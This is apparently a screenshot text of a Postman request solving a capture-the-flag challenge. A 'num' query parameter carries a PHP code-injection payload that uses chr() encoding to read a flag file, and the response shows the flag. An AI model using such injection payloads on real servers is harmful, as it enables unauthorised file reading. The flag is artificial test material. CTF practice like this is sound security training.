 Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTIO
num 1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Key Value Descriptio
Body Cookies Headers (6) Test Results Status:
Pretty Raw Preview Visualize BETA
1string(43) "flag{4a9b1966-a384-4e3b-bfcb-fa0a719354bc} "